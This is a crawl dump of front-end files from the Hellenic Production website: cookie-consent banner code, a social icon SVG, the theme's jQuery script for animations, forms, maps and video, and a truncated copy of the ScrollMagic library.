 </div>\n                                </div>\n                                <div class=\"btn-area\">\n                                   \n                                    <span class=\"cookie-consent-btn\" data-submit-cookies=\"all\">").concat(dialog.acceptText,"</span>\n                                    <span class=\"cookie-consent-btn\" data-submit-cookies=\"custom\">").concat(dialog.loiAllowSelectionText,"</span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n            </div>\n            <div id=\"cookie-consent-banner\">\n                <div class=\"left-side\">\n                    <p>").concat(dialog.text,"</p>\n                </div>\n                <div class=\"right-side\">\n                    <span class=\"banner-settings-wrapper\">\n                        <span class=\"banner-settings\" data-show-cookies-preferences>").concat(dialog.showDetailsText,"</span>\n                    </span>\n                    <span class=\"cookie-consent-btn\" data-submit-cookies=\"none\">").concat(dialog.declineText,"</span>\n                    <span class=\"cookie-consent-btn\" data-submit-cookies=\"all\">").concat(dialog.acceptText,"</span>\n                </div>\n            </div>\n        ");}}]);return CustomCookieConsent;}();new CustomCookieConsent();

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb_dark.svg
body_size: 227
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#262939" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#262939" d="M14.929,27.775h4.387V17.624h2.981l0.402-3.385h-3.384v-2.014c0-0.908,0.199-1.371,1.611-1.371h1.771v-3.38
		h-2.954c-3.622,0-4.818,1.66-4.818,4.51v2.256H12.55v3.385h2.379V27.775z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_3ec52e579756598a5e9de1e0c457618e.js?ver=1.0
body_size: 6870
content:
'use strict';(function($){$('.pie svg circle').each(function(index,element){var total=156.06741333007812;var result=$(element).closest('.pie').data('percent')*total/100+' '+total;element.style.strokeDasharray=result;});var $window=$(window)
var windowHeight=$window.height();var windowWidth=$window.width();var $body=$('body');var $menuIcon=$('.menu-icon_shown');var $contactForm=$('#contact-form');var $html=$('html');var $formWrapper=$('.form-wrapper');var $newsletterForm=$('#newsletter-form');var $newsletter=$('.newsletter');$('footer').on('click','span.arrow',function(ev){var $this=$(this);var $par=$this.parent();var $childUL=$par.find('> ul');if($childUL.length){$childUL.slideToggle();$par.toggleClass('submenu-open');}});$menuIcon.on('click',function(ev){var $this=$(this);$body.addClass('menu_open');$html.addClass('menu_open_html');setTimeout(function(){$body.addClass('menu_open_waiting');},2000);});$('.close-menu-icon').on('click',function(ev){var $this=$(this);$body.removeClass('menu_open_waiting');$body.removeClass('menu_open');$('html').removeClass('menu_open_html');$body.addClass('menu_close_waiting');$body.addClass('menu_close_waiting_more');setTimeout(function(){$body.removeClass('menu_close_waiting');},10);setTimeout(function(){$body.removeClass('menu_close_waiting_more');},500);});var controller=new ScrollMagic.Controller();if($('.desktop').length){$('.stagger_el_vert').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.stagger_el_vert_trigger').get(0),triggerHook:$(this).data('triggerhook')?$(this).data('triggerhook'):0.9,reverse:true}).setClassToggle($(this).get(0),'animating').addTo(controller);});$('.stagger_el').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.stagger_el_trigger').get(0),triggerHook:1,reverse:true}).setClassToggle($(this).get(0),'animating').addTo(controller);});if($('.page-template-home .blog-area').length){new ScrollMagic.Scene({triggerElement:'.blog-area .updating',duration:'150%',triggerHook:1}).setTween(TweenMax.to('.blog-area .updating',0.5,{y:'50',ease:Linear.easeNone})).addTo(controller);}
if($('.page-template-home .promo-area').length){new ScrollMagic.Scene({triggerElement:'.promo-area',duration:'150%',triggerHook:1}).setTween(TweenMax.to('.promo-area .promo_left',0.5,{y:'140',ease:Linear.easeNone})).addTo(controller);new ScrollMagic.Scene({triggerElement:'.promo-area',duration:'150%',triggerHook:1}).setTween(TweenMax.from('.promo-area .promo_right',0.5,{y:'140',ease:Linear.easeNone})).addTo(controller);}
if($('.page-template-elliniki_paragogi .column').length){new ScrollMagic.Scene({triggerElement:'.page-template-elliniki_paragogi .content',duration:'200%',triggerHook:1}).setTween(TweenMax.to('.page-template-elliniki_paragogi .column_left',0.5,{y:'100',ease:Linear.easeNone})).addTo(controller);new ScrollMagic.Scene({triggerElement:'.page-template-elliniki_paragogi .content',duration:'200%',triggerHook:1}).setTween(TweenMax.to('.page-template-elliniki_paragogi .column_right',0.5,{y:'-100',ease:Linear.easeNone})).addTo(controller);}
if($('.page-template-trends .intro-text-area').length){new ScrollMagic.Scene({triggerElement:'.intro-text-area',duration:'100%',triggerHook:0.2}).setTween(TweenMax.to('.intro-text-area .col_left',0.5,{y:'100',ease:Linear.easeNone})).addTo(controller);new ScrollMagic.Scene({triggerElement:'.intro-text-area',duration:'100%',triggerHook:0.2}).setTween(TweenMax.to('.intro-text-area .col_right',0.5,{y:'-100',ease:Linear.easeNone})).addTo(controller);}
$('.mov_bottom_el').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.mov_bottom_el_trigger').get(0),triggerHook:0.9,reverse:true}).setClassToggle($(this).get(0),'animating').addTo(controller);});$('.mov_bottom_el_once').each(function(){new ScrollMagic.Scene({triggerElement:$(this).closest('.mov_bottom_el_once_trigger').get(0),triggerHook:0.9,reverse:false}).setClassToggle($(this).get(0),'animating').addTo(controller);});}
function calculateWindowSize()
{windowHeight=$window.height();windowWidth=$window.width();}
calculateWindowSize();$window.on('resize',calculateWindowSize);function setBoxesPosition(){if(!$body.hasClass('page-template-elliniki_paragogi')){return;}
if(windowWidth>600){var contenTopValue=null;$('.ell-paragogi-area .box').each(function(index,el){var $this=$(this);if(index>1){var topValue=$this.prev().prev().position().top+$this.prev().prev().outerHeight();$this.css('top',topValue+'px');}
if(index%2!=0&&index>0){$this.css('left',$this.prev().innerWidth()+'px');}});$('.ell-paragogi-area .box').each(function(index,el){var $this=$(this);if(index>1){if($this.offset().top+$this.height()-$this.find('.txt_hidden').height()>$this.prev().offset().top+$this.prev().height()-$this.prev().find('.txt_hidden').height()){$this.siblings().removeClass('higher');$this.addClass('higher');}}});contenTopValue=$('.ell-paragogi-area .box.higher').position().top+$('.ell-paragogi-area .box.higher').outerHeight();$('.ell-paragogi-area .content').css('height',contenTopValue);}}
function setContentPosition()
{$('.triangle-sections').children('div').each(function(index,el){if($body.hasClass('page-template-home')){var numberOfTriangles=2;}
else{var numberOfTriangles=2;}
var $this=$(el);if($this.hasClass('spacer-triangle')||$this.hasClass('middle-section')||$this.hasClass('ignore-section'))
{return;}
var $triangle=$this;var $content=$('.content-sections').find('.section').eq(index);var realTriangleHeight=$this.find('.triangle-wrapper').innerHeight()*numberOfTriangles;var realContentHeight=$content.find('.areas-height').innerHeight();if(realTriangleHeight>realContentHeight){$content.css('height',realTriangleHeight);$(el).find('.triangle-wrapper-middle-section').css('height','');}
else{$content.css('height','');var newHeight=realContentHeight-realTriangleHeight;$(el).find('.triangle-wrapper-middle-section').css('height',newHeight);}});$('.spacer-triangle').css('height',$('.middle-section').outerHeight());}
setContentPosition();$window.on('resize',setContentPosition);function moveBlogArea()
{if($body.hasClass('page-template-home')){var result=$('#offset-350').offset().left-$('#offset-left').offset().left;var triangleHeight=result*($('#offset-350').innerHeight()/$('#offset-350').innerWidth());$('.middle-section,.spacer-triangle').css('margin-top',triangleHeight+'px').css('margin-bottom',triangleHeight+'px');}
var bottomSection=$('.bottom-section');if(!bottomSection.length){return;}
var bottomSectionheight=bottomSection.innerHeight()+bottomSection.offset().top;var bottomArea=$('.bottom-section .areas-height').innerHeight()+$('.bottom-section .areas-height').offset().top;var finalResult=-(bottomSectionheight-bottomArea+$('.footer-spacer').height()-100);if(finalResult<0){$('.content-wrapper').css('margin-bottom',finalResult+'px');$('.footer-spacer').css('margin-top','');}
else{$('.content-wrapper').css('margin-bottom','');$('.footer-spacer').css('margin-top',finalResult+'px');}}
$('.vision-wrapper').on('click',function(ev){$(this).toggleClass('vision-open');});$('.ell-paragogi-area').on('click','.btn-more',function(ev){ev.preventDefault();var $this=$(this);var $par=$this.parent();var $childUL=$par.find('.txt_hidden');if($childUL.length){$par.toggleClass('box-open');if(!$par.hasClass('box-open')){var scrollPosition=$par.offset().top-0;$body.stop().animate({scrollTop:scrollPosition},0,'swing');}
$childUL.slideToggle(0);setContentPosition();}});function centerPolygon(){if(!$body.hasClass('page-template-home')){return;}
var $visionWrapper=$('.vision-wrapper_alone .vision');$visionWrapper.css('top',Math.ceil(0.576792*($window.width()-$visionWrapper.offset().left)));}
centerPolygon();$window.on('resize',centerPolygon);function setBoxesPositionMobile(){if($('.content_with_columns').length<1){return;}
var $columnRight=$('.content_with_columns .column_right');var $columnLeft=$('.content_with_columns .column_left');if(windowWidth<=600){$columnRight.find('.box').each(function(index,el){var $this=$(this);var $leftBox=$columnLeft.find('.box_left').eq(index);if($leftBox.length>0){$leftBox.after($this);}
else
{$columnLeft.append($this);}});}
else{$columnLeft.find('.box').each(function(index,el){$('.column_right').append($columnLeft.find('.box_right'));});}}
setBoxesPositionMobile();$window.on('resize',setBoxesPositionMobile);var $videos=$(".video-container");$videos.each(function(i,el){var $el=$(el);var videoID=$el.data('video-id');var $btn=$el.find('.play-btn');var videoPlayer=$el.find('.video-player');videoPlayer.attr('id','video-player-'+i);$btn.on('click',function(){lity($el.data('videourl'));});});function windowPopup(url,width,height){}
var currentUri=encodeURIComponent(window.location.href);var twitterTitle=encodeURIComponent($('meta[name="twitter:title"]').attr('content'));var twitterTxt=encodeURIComponent($('meta[name="twitter:description"]').attr('content'));var fb=$('.share-area .share-fb');if(isMobile){fb.attr('href','http://www.facebook.com/sharer.php?u='+currentUri).attr('target',"_blank");}
else{fb.attr('href','http://www.facebook.com/sharer.php?p[url]='+currentUri).attr('target',"_blank");}
var twt=$('.share-area .share-tw');twt.attr('href','https://twitter.com/home?status='+twitterTitle+' '+currentUri).attr('target',"_blank");var lnkd=$('.share-area .share-linkedin').attr('href',"https://www.linkedin.com/shareArticle?mini=true&url="+currentUri)
var openPopup=function(e){e.preventDefault();var width=520;var height=350;var left=(screen.width/2)-(width/2);var	top=(screen.height/2)-(height/2);window.open($(this).attr("href"),"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+width+",height="+height+",top="+top+",left="+left);}
fb.on("click",openPopup);twt.on("click",openPopup);lnkd.on("click",openPopup);$('.share-toggle-button-cont').click(function(ev){$(this).parent().toggleClass('open');});$('#light-box .close').click(function(){$('#light-box').removeClass('opened');})
function contactFormAjaxRequest(){$.ajax({type:"POST",url:THEME_OBJ.ajaxURL,dataType:"json",data:$contactForm.serialize(),success:function(response){console.log(response);if(response.success=='true')
{$formWrapper.addClass('success-msg-response');}
else
{$formWrapper.addClass('error-msg-response');setTimeout(function(){$formWrapper.removeClass('error-msg-response');},3000);}},error:function(response){console.log('error loading orders');},complete:function(){}});}
$contactForm.submit(function(ev){ev.preventDefault()
console.info('booking form submit');return false;})
$contactForm.validate({submitHandler:function(form){contactFormAjaxRequest();},rules:{contact_form_first_name:{required:true},contact_form_last_name:{required:true},contact_form_company:{required:true},contact_form_email:{required:true,email:true},contact_form_subject:{required:true,},contact_form_message:{required:true,}}});jQuery.extend(jQuery.validator.messages,{required:$('.val_error_required_field').text(),email:$('.val_error_invalid_email').text()});function setUpNewsletter(){$.ajax({type:$newsletterForm.attr('method'),url:$newsletterForm.attr('action'),data:$newsletterForm.serialize(),cache:false,dataType:'json',contentType:"application/json; charset=utf-8",success:function(data){if(data.result=="success")
{$newsletter.addClass('success-msg-response');}
else
{$newsletter.addClass('error-msg-response');setTimeout(function(){$newsletter.removeClass('error-msg-response');},3000);}}});}
$newsletterForm.submit(function(ev){ev.preventDefault()
console.info('newsletter form submit');return false;})
$newsletterForm.validate({submitHandler:function(form){setUpNewsletter();},rules:{EMAIL:{required:true,email:true}}});function showVideo(){if($html.hasClass('mobile')){return;}
var ratio=16/9;var $video=$('#ytplayer');var $videoWrapper=$('#ytplayer-wrapper');function setVideoSize(){var boxHeight=$('.header-bg-img').innerHeight();var boxWidth=$('.header-bg-img').innerWidth();var boxRatio=boxWidth/boxHeight;var newVideoWidth,newVideoHeight;if(boxRatio>ratio){newVideoWidth=boxWidth;newVideoHeight=boxWidth/ratio;}else{newVideoWidth=ratio*boxHeight;newVideoHeight=boxHeight;}
var size={'width':newVideoWidth,'height':newVideoHeight};$videoWrapper.css(size).attr(size);if($videoWrapper.length){$('.header-bg-img .img').css(size);}}
setVideoSize();$window.on('resize',setVideoSize);$(".ytplayer-wrapper").each(function(index,el){var $video=$(el).find('.ytplayer');var id=$video.attr('id');window.onYouTubePlayerAPIReady=function(){var player=new YT.Player(id,{height:'100%',width:'100%',videoId:$video.data("videoid"),playerVars:{'showinfo':0,'rel':0,'autoplay':1,'modestbranding':1,'controls':0,'branding':0,'autohide':0},events:{'onStateChange':function(event){if(event.data==YT.PlayerState.PLAYING){$(el).parent().addClass('img-hidden-for-video')}
if(event.data==YT.PlayerState.ENDED){player.seekTo(0).playVideo();}}}});}});if($(".ytplayer-wrapper").length){var tag=document.createElement('script');tag.src="//www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);}}
showVideo();function setupMap()
{function initialize(){var mapdiv=document.getElementById('map-canvas');var lat=$(mapdiv).data('lat');var lng=$(mapdiv).data('lng');if(mapdiv){var mapOptions={center:new google.maps.LatLng(lat,lng),panControl:false,zoomControl:true,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL},mapTypeControl:false,scaleControl:false,streetViewControl:false,scrollwheel:false,overviewMapControl:false,zoom:16,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels.text","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#dbdbdb"},{"visibility":"on"}]}]}
var map=new google.maps.Map(mapdiv,mapOptions);var marker=new google.maps.Marker({position:new google.maps.LatLng(lat,lng),map:map,title:'ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ',icon:THEME_OBJ.siteURL+'/wp-content/themes/ep/assets/images/marker.svg'});google.maps.event.addDomListener(window,"resize",function(){var center=map.getCenter();google.maps.event.trigger(map,"resize");map.setCenter(center);});}}
google.maps.event.addDomListener(window,'load',initialize);}
setupMap();var $statsMenu=$('#stats-menu');var $triggers=$('.stats-section-trigger');if($statsMenu.length){var $lastTrigger=$triggers.last();var $statsMenuUl=$statsMenu.find('ul');var $statsMenuLi=$statsMenu.find('a');$statsMenu.on('click','a',function(ev){ev.preventDefault();var $this=$(this);$statsMenuLi.parent().removeClass('active');$this.parent().addClass('active');var $anchor=$('a.stats-section-trigger[name="'+$this.attr('href').substr(1)+'"]');var offset=$(window).width()<=768?145:120;$body.addClass('on-click');$('html, body').stop().animate({scrollTop:$anchor.offset().top-offset},800,'linear',function(){$body.removeClass('on-click');});$statsMenuUl.animate({scrollLeft:$this.parent().offset().left+$this.parent().width()/2-$window.width()/2+$statsMenuUl.scrollLeft()},800);})
var lastScroll=0;var scrollDif=40;var prevActive="";$window.scroll(function(ev){var lastTriggerPos=$lastTrigger.offset().top-$window.scrollTop();if(lastTriggerPos<scrollDif){$statsMenu.addClass('go-up');$statsMenuUl.css("top",lastTriggerPos-scrollDif);}
else{$statsMenu.removeClass('go-up');$statsMenuUl.css("top",0);}
var offset=$(window).width()<=768?146:121;var isFixedDestktop=$statsMenu.offset().top-$window.scrollTop()<offset;$statsMenu.toggleClass("fixed-desktop",isFixedDestktop);$body.toggleClass("move-main-menu",isFixedDestktop);var $cur=$triggers.map(function(){var $this=$(this);if($this.offset().top-$window.scrollTop()<=offset){return $this;}});$cur=$cur[$cur.length-1];var name=$cur&&$cur.length?$cur.attr('name'):"";if(!$body.hasClass('on-click')){if(prevActive!=name){var active=$statsMenu.find("[href='#"+name+"']").parent();prevActive=name;$statsMenuLi.parent().removeClass("active");active.addClass("active");if(active.length){$statsMenuUl.stop().animate({scrollLeft:active.offset().left+active.width()/2-$window.width()/2+$statsMenuUl.scrollLeft()},400);}}}
lastScroll=$window.scrollTop();});$window.trigger('scroll');}
var $find7=$('#find-87');if($find7.length){$window.on('resize',function(){var ratio=101/131;var right=$('#find-pie').position().left;var left=$find7.height()*ratio;$('#find-line-wrapper').css({'width':right-left,'height':$('#find-pie').height()/2+$('#find-clearfix-87').height()-$find7.height()+4});})
$window.trigger('resize');}
var hash=window.location.hash;if(hash){var anchor=$(hash);if(anchor.length){setTimeout(function(){$('html, body').stop().animate({scrollTop:anchor.offset().top},1,'swing');},500);}}
$('#menu-footer-menu').on('click','a',function(ev){var $this=$(this);var href=$this.attr("href");var hashPos=href.indexOf('#');if(hashPos>0){var hash=href.substr(hashPos);var anchor=$(hash);var checkForDataId=$("[data-anchor-id='"+hash.slice(1)+"']").length>0;if(checkForDataId){var anchor=$("[data-anchor-id='"+hash.slice(1)+"']");}
if(anchor.length||checkForDataId){ev.preventDefault();$('html, body').stop().animate({scrollTop:anchor.offset().top-98},1,'swing');}}});$('#burger-toggle').click(function(ev){$body.toggleClass('nav-menu-open');});function verticalTabsClick(ev){var $this=$(this);if($window.width()<1250){$this.closest('li').toggleClass('active');}
else{$this.closest('.vertical-tabs').find('.active').removeClass("active");$this.closest('li').addClass('active');$window.trigger('resize');}}
var $verticalTabs=$('.vertical-tabs');var $verticalTabtitles=$verticalTabs.find('h3');$verticalTabtitles.on('mouseover',verticalTabsClick);$verticalTabtitles.on('click',verticalTabsClick);$verticalTabs.on('click','h3',function(ev){var $this=$(this);if($window.width()<1250){$this.closest('li').toggleClass('active');}
else{$this.closest('.vertical-tabs').find('.active').removeClass("active");$this.closest('li').addClass('active');$window.trigger('resize');}});$window.resize(function(ev){$verticalTabs.each(function(index,element){var $el=$(element);$el.find('> ul').css('min-height',$el.find('li.active .tab').height());});});$window.trigger('resize');var $branchesstitles=$('.branches-tabs').find('h2');var $branchContent=$('#branch-content');function branchClick(ev){var $this=$(this);$branchContent.find('.active').removeClass('active');var $thisContentLI=$branchContent.find('li.key-'+$this.data('key'));$thisContentLI.addClass('active');$this.closest('ul').find('.active').removeClass('active');$this.closest('li').addClass('active');}
$branchesstitles.on('mouseover',branchClick);$branchesstitles.on('click',branchClick);$branchesstitles.first().trigger('click');$.widget("ui.selectmenu",$.ui.selectmenu,{_renderItem:function(ul,item){var className=item.element.attr('class');var li=$("<li class="+className+">"),wrapper=$("<div>",{text:item.label});$("<span>",{style:item.element.attr("data-style"),"class":"ui-icon "+item.element.attr("data-class")}).appendTo(wrapper);return li.append(wrapper).appendTo(ul);}});$('.custom-select').each(function(index,element){var $this=$(this);$this.selectmenu({appendTo:$this.parent()});});$('#branches-switch').on('selectmenuchange',function(){$('.branches-tabs').find('[data-key="'+$(this).val()+'"]').trigger('click');});var $branchesTicker=$('#branches-ticker');var branchesTickerHTML=$branchesTicker.html();$branchesTicker.html(branchesTickerHTML+branchesTickerHTML);function CustomMarker(latlng,map,category,name){this.latlng=latlng;this.setMap(map);var div=this.div;if(!div){div=this.div=document.createElement('div');div.className='custom-marker category-'+category;div.style.position='absolute';div.style.cursor='pointer';}
$('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.63 39.01">'+'<path fill="#FFFFFF" '+'d="M21.87,4A12.27,12.27,0,0,0,3.75,4c-4.51,4.8-5,13.83-1.19,19.26L12.81,39,23.06,23.26C26.89,17.83,26.38,8.79,21.87,4Z"/>'+'<circle fill="#FFFFFF" cx="12.81" cy="13.12" r="5.55"/>'+'</svg>'+'<div class="info-country">'+name+'</div>').appendTo($(div));this.div=div;return this;}
CustomMarker.prototype=new google.maps.OverlayView();CustomMarker.prototype.draw=function(){var self=this;var panes=this.getPanes();panes.overlayImage.appendChild(this.div);var point=this.getProjection().fromLatLngToDivPixel(this.latlng);if(point){this.div.style.left=point.x+'px';this.div.style.top=point.y+'px';}};CustomMarker.prototype.remove=function(){if(this.div){this.div.parentNode.removeChild(this.div);this.div=null;}};CustomMarker.prototype.getPosition=function(){return this.latlng;};var map;var manualZoom=false;function resetMap(){google.maps.event.trigger(map,"resize");map.setCenter(new google.maps.LatLng(0,0));if($window.width()>600){map.setZoom(2);map.panBy(32,0);}
else{map.setZoom(1);map.panBy(16,0);}
manualZoom=true;}
function initialize(){var mapdiv=document.getElementById('pins-popup-map');if(mapdiv){var ps=new PerfectScrollbar('#scrollbar-container');map=new google.maps.Map(mapdiv,{center:new google.maps.LatLng(0,0),zoom:2,minZoom:1,styles:mapStyles,mapTypeId:google.maps.MapTypeId.ROADMAP,panControl:false,zoomControl:false,mapTypeControl:false,scaleControl:false,streetViewControl:false,scrollwheel:false,overviewMapControl:false,fullscreenControl:false});google.maps.event.addDomListener(window,"resize",function(){resetMap();});resetMap();manualZoom=false;map.addListener('zoom_changed',function(){if(manualZoom){manualZoom=false;return;}
if($window.width()>600){if(map.getZoom()==2){map.setCenter(new google.maps.LatLng(0,0));$('.map-container').removeClass('zoomed');}
else{$('.map-container').addClass('zoomed');}
google.maps.event.trigger(map,"resize");map.panBy(110,0);}
else{map.panBy(16,0);}});$('#close-map-content').click(function(ev){$(this).parent().addClass('closed');$($('#country-select-menu .ui-menu-item')[0]).trigger('click');$('.map-container').removeClass('zoomed');$('.custom-select-container-outer').removeClass('fixed');resetMap();});$('#country-select-button').trigger('click');$($('#country-select-menu .ui-menu-item')[0]).trigger('click');var countryPins=window.countryPins||[];var image={url:'https://developers.google.com/maps/documentation/javascript/examples/full/images/beachflag.png',size:new google.maps.Size(0,0),};for(var i=0;i<countryPins.length;i++){var latLng=new google.maps.LatLng(countryPins[i].lat,countryPins[i].lng);var marker=new google.maps.Marker({position:latLng,map:map,icon:image});var overlay=new CustomMarker(latLng,map,countryPins[i].category,countryPins[i].name);overlay.div.marker=marker;var $marker=$(overlay.div);$marker.attr('id','marker-'+countryPins[i].id)
$marker.data('id',countryPins[i].id);$marker.data('latLng',latLng);$marker.on('click',function(e){var $this=$(this);$('.map-container').addClass('zoomed');if($window.width()>600){map.setZoom(5);map.setCenter($this.data('latLng'));map.panBy(0,304/2);}
if(e){var index=$('#country-select option[value="'+$this.data('id')+'"]').index();$($('#country-select-menu .ui-menu-item')[index]).trigger('click');}
$('#scrollbar-container-parent').removeClass('closed');$('#scrollbar-container').find('.active').removeClass('active');$('#country-txt-'+$this.data('id')).addClass('active');$('.custom-select-container-outer').addClass('fixed');ps.update();});}
$('#country-select').on('selectmenuchange',function(ev){$('#marker-'+$(this).val()).trigger('click');ps.update();});$('#pins-popup-map-zoom-in').click(function(ev){ev.preventDefault();manualZoom=true;map.setZoom(map.getZoom()+1);});$('#pins-popup-map-zoom-out').click(function(ev){ev.preventDefault();manualZoom=true;map.setZoom(map.getZoom()-1);});}}
google.maps.event.addDomListener(window,'load',initialize);var $mapContainer=$('#maps-outer-container');var previousCat=null;$('.countries-categories').on('click','.country',function(ev){$mapContainer.attr('data-cat','');var $this=$(this);var classListMap=$this.closest('#maps-outer-container').attr('class').split(/\s+/);for(var i=0;i<classListMap.length;i++){var className=classListMap[i];if(className.indexOf("category-")>=0){$mapContainer.removeClass(className);}}
var classList=$this.attr('class').split(/\s+/);for(var i=0;i<classList.length;i++){var str=classList[i];if(str.indexOf("category-")>=0){if(previousCat==str){$mapContainer.addClass('category-all');str=null;}else{$mapContainer.addClass(str);}
previousCat=str;}}});var hash=window.location.hash;if(hash){hash=hash.slice(1);console.info('[data-anchor-id="'+hash+'"]');var $anchor=$('[data-anchor-id="'+hash+'"]');if($anchor.length){$('html, body').stop().animate({scrollTop:$anchor.offset().top-98},800,'swing');}}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/js/ScrollMagic.min.js
body_size: 7208
content:
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ScrollMagic=t()}(this,function(){"use strict";var e=function(){o.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};e.version="2.0.5",window.addEventListener("mousewheel",function(){});var t="data-scrollmagic-pin-spacer";e.Controller=function(r){var i,s,l="ScrollMagic.Controller",a="FORWARD",c="REVERSE",u="PAUSED",f=n.defaults,d=this,g=o.extend({},f,r),p=[],h=!1,v=0,m=u,w=!0,y=0,S=!0,E=function(){for(var t in g)f.hasOwnProperty(t)||(P(2,'WARNING: Unknown option "'+t+'"'),delete g[t]);if(g.container=o.get.elements(g.container)[0],!g.container)throw P(1,"ERROR creating object "+l+": No valid scroll container supplied"),l+" init failed.";w=g.container===window||g.container===document.body||!document.body.contains(g.container),w&&(g.container=window),y=T(),g.container.addEventListener("resize",O),g.container.addEventListener("scroll",O),g.refreshInterval=parseInt(g.refreshInterval)||f.refreshInterval,b(),P(3,"added new "+l+" controller (v"+e.version+")")},b=function(){g.refreshInterval>0&&(s=window.setTimeout(z,g.refreshInterval))},R=function(){return g.vertical?o.get.scrollTop(g.container):o.get.scrollLeft(g.container)},T=function(){return g.vertical?o.get.height(g.container):o.get.width(g.container)},C=this._setScrollPos=function(e){g.vertical?w?window.scrollTo(o.get.scrollLeft(),e):g.container.scrollTop=e:w?window.scrollTo(e,o.get.scrollTop()):g.container.scrollLeft=e},x=function(){if(S&&h){var e=o.type.Array(h)?h:p.slice(0);h=!1;var t=v;v=d.scrollPos();var n=v-t;0!==n&&(m=n>0?a:c),m===c&&e.reverse(),e.forEach(function(t,n){P(3,"updating Scene "+(n+1)+"/"+e.length+" ("+p.length+" total)"),t.update(!0)}),0===e.length&&g.loglevel>=3&&P(3,"updating 0 Scenes (nothing added to controller)")}},F=function(){i=o.rAF(x)},O=function(e){P(3,"event fired causing an update:",e.type),"resize"==e.type&&(y=T(),m=u),h!==!0&&(h=!0,F())},z=function(){if(!w&&y!=T()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){e=document.createEvent("Event"),e.initEvent("resize",!1,!1)}g.container.dispatchEvent(e)}p.forEach(function(e,t){e.refresh()}),b()},P=this._log=function(e,t){g.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),o.log.apply(window,arguments))};this._options=g;var A=function(e){if(e.length<=1)return e;var t=e.slice(0);return t.sort(function(e,t){return e.scrollOffset()>t.scrollOffset()?1:-1}),t};return this.addScene=function(t){if(o.type.Array(t))t.forEach(function(e,t){d.addScene(e)});else if(t instanceof e.Scene){if(t.controller()!==d)t.addTo(d);else if(p.indexOf(t)<0){p.push(t),p=A(p),t.on("shift.controller_sort",function(){p=A(p)});for(var n in g.globalSceneOptions)t[n]&&t[n].call(t,g.globalSceneOptions[n]);P(3,"adding Scene (now "+p.length+" total)")}}else P(1,"ERROR: invalid argument supplied for '.addScene()'");return d},this.removeScene=function(e){if(o.type.Array(e))e.forEach(function(e,t){d.removeScene(e)});else{var t=p.indexOf(e);t>-1&&(e.off("shift.controller_sort"),p.splice(t,1),P(3,"removing Scene (now "+p.length+" left)"),e.remove())}return d},this.updateScene=function(t,n){return o.type.Array(t)?t.forEach(function(e,t){d.updateScene(e,n)}):n?t.update(!0):h!==!0&&t instanceof e.Scene&&(h=h||[],-1==h.indexOf(t)&&h.push(t),h=A(h),F()),d},this.update=function(e){return O({type:"resize"}),e&&x(),d},this.scrollTo=function(n,r){if(o.type.Number(n))C.call(g.container,n,r);else if(n instanceof e.Scene)n.controller()===d?d.scrollTo(n.scrollOffset(),r):P(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",n);else if(o.type.Function(n))C=n;else{var i=o.get.elements(n)[0];if(i){for(;i.parentNode.hasAttribute(t);)i=i.parentNode;var s=g.vertical?"top":"left",l=o.get.offset(g.container),a=o.get.offset(i);w||(l[s]-=d.scrollPos()),d.scrollTo(a[s]-l[s],r)}else P(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",n)}return d},this.scrollPos=function(e){return arguments.length?(o.type.Function(e)?R=e:P(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),d):R.call(d)},this.info=function(e){var t={size:y,vertical:g.vertical,scrollPos:v,scrollDirection:m,container:g.container,isDocument:w};return arguments.length?void 0!==t[e]?t[e]:void P(1,'ERROR: option "'+e+'" is not available'):t},this.loglevel=function(e){return arguments.length?(g.loglevel!=e&&(g.loglevel=e),d):g.loglevel},this.enabled=function(e){return arguments.length?(S!=e&&(S=!!e,d.updateScene(p,!0)),d):S},this.destroy=function(e){window.clearTimeout(s);for(var t=p.length;t--;)p[t].destroy(e);return 